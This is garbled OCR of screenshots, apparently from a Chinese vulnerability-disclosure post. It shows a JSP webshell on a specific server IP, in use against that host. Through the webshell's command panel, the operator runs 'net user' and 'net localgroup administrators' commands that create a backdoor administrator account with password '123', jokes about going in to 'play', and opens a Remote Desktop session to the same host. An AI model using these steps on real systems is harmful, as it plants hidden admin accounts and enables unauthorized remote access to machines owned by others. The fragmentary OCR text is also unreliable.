 http://125.64.93.214:8080/system/
JSP Shell 岁月...
乌云_百度搜索#wd...
WooYun.org | 提...
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
hao123_上网从这里开始 看图搜片 关闭
文件管理 CMD 命令 系统属性 帮助 岁月联盟-专用版
net localgroup administrators yuan /add 执行
命令成功完成。
net user yuan 123 /addnet
命令成功完成。
我进去玩玩
不介意吧
~\(≧▽≦)/~啦啦啦
远程桌面连接
远程桌面
连接
计算机(C): 125.64.93.214:8708
用户名: 未指定
当您连接时将向您询问凭据。
选项(O) 连接(N) 帮助(H)
远程桌面连接
无法验证此远程计算机的身份。是否仍要连接?
如果远程计算机运行的是早于 Windows Vista 版本的 Windows，或者
如果未将远程计算机配置为支持服务器身份验证，则可能会发生此问
题。
请联系您的网络管理员或远程计算机的所有者以获取帮助。
不再询问我是否连接到此计算机(D)
是(Y) 否(N)
Reserved.
Any question, please email me admin@syue.com